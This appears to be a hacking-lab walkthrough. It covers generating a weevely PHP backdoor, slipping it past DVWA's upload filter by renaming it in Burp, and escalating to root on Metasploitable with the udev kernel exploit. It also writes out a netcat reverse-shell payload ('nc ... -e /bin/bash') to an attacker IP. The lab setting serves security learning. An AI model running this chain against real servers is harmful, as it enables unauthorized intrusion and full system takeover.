First, I will create backdoor using weevely

root@bt:/pentest/backdoors/web/weevely# ./weevely.py generate scx0367 ~/Desktop/backdoor.php
It means, I create php backdoor with password "scx0367" and the output file is ~/Desktop/backdoor.php
after that open burpsuite and setting the network proxy point to 127.0.0.1:8080 this burpsuite proxy listener.

Then on the DVWA Vulnerability File Upload, choose "backdoor.php" then upload the backdoor. right after I click upload button, on the burpsuite proxy intercept I change filename="backdoor.php" to filename="backdoor.php.jpg" then click Forward button. *this is the important part to upload the backdoor.
after that open weevely and execute the backdoor.

I got the access to server, but as www-data not as root, so I will do some Privilege Escalation Exploit, first I need to know what kernel version on the server. Simply I type "uname -a" in the weevely terminal.

The kernel version is 2.6.24 it means I can use "Linux Kernel 2.6 UDEV" as Privilege Escalation. download here: http://www.exploit-db.com/exploits/8572/
After download the file, send to the target using method above or another method like netcat transfer and then compile using "gcc"
www-data@metasploitable:/var/www/dvwa/hackable/uploads$ gcc 8572.c -o udev www-data@metasploitable:/var/www/dvwa/hackable/uploads$ chmod +x udev
After compile finish, now I need to insert payload to /tmp/run because the UDEV I compile before will execute /tmp/run as root, so I create netcut to connect to my IP 192.168.56.1 on port 10000
www-data@metasploitable:/var/www/dvwa/hackable/uploads$ echo "#!/bin/bash" > /tmp/run www-data@metasploitable:/var/www/dvwa/hackable/uploads$ echo "nc 192.168.56.1 10000 -e /bin/bash" >> /tmp/run
Now, I need to know PID of the udevd netlink socket, to find that PID just typing "cat /proc/net/netlink"


The PID is 2297, now on my backtrack machine, I listen the connection on port 10000
root@bt:~# nc -lvp 10000
then, on the weevely terminal I run the udev
www-data@metasploitable:/var/www/dvwa/hackable/uploads$ ./udev 2297
after I execute udev, on my listening terminal I got connection from the target as root.
Thank you for reading my junk stuff.. :D